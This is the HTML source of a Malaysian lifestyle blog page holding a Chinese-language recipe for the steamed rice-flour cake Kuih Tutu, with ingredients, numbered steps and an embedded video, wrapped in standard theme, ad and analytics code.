body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/13/2020 11:29:00 上午'>8/13/2020 11:29:00 上午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg&description=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2366538326020259499' itemprop='articleBody'>
<meta content='    Kuih Tutu 嘟嘟糕 古早味糕点！   材料：  班兰叶3片，  粘米粉125克，  75克椰糖，  椰丝50克，  盐适量，  70ml热水，    做法：  1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。   2）炒好了放一旁待冷。   3）把椰糖切碎。   ...' name='twitter:description'/>
<a name='2366538326020259499'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="567" data-original-width="1008" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg" /></a></div>
<br />
<br />
Kuih Tutu 嘟嘟糕 古早味糕点&#65281;<br />
<br />
<b>材料&#65306;</b><br />
班兰叶3片&#65292;<br />
粘米粉125克&#65292;<br />
75克椰糖&#65292;<br />
椰丝50克&#65292;<br />
盐适量&#65292;<br />
70ml热水&#65292;<br />
<br />
<br />
<b>做法&#65306;</b><br />
1&#65289;班兰叶煎段&#65292;放入粘米粉&#65292;用小火炒至班兰叶干&#12290;<br />
<br />
2&#65289;炒好了放一旁待冷&#12290;<br />
<br />
3&#65289;把椰糖切碎&#12290;<br />
<br />
4&#65289;椰丝加入少许盐&#65292;混合搅拌均匀&#65292;加入班兰叶&#65292;放入蒸锅蒸5分钟&#12290;<br />
<br />
5&#65289;炒好的粘米粉&#65292;用筛过滤&#65292;把班兰叶取出&#12290;<br />
<br />
6&#65289;蒸好的椰丝&#65292;把班兰叶取出待用&#12290;<br />
<br />
7&#65289;70ml热水加入少许的盐&#65292;搅拌均匀&#65292;然后分几次的加入粉&#65292;边搅边混合&#65292;用手搓揉均匀像面包糠状即可&#12290;<br />
<br />
8&#65289;用筛过滤&#65292;取少许混合粉放在模具里&#65292;然后加入椰糖&#65292;再盖上一层混合粉&#65292; 轻轻抹平表面&#65292;再用一块布盖好&#65292;放入蒸盘里&#65292;取出模具&#65292;盖好布&#65292;以中火蒸5-7分钟即可&#12290;<br />
<br />
9&#65289;放上椰丝在香蕉叶上&#65292;将嘟嘟糕放在椰丝&#65292;修剪香蕉叶&#65292;即可享用&#12290;<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/PFatzj3Oa1c" width="100%"></iframe>

<br />
<div>
<br /></div>
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
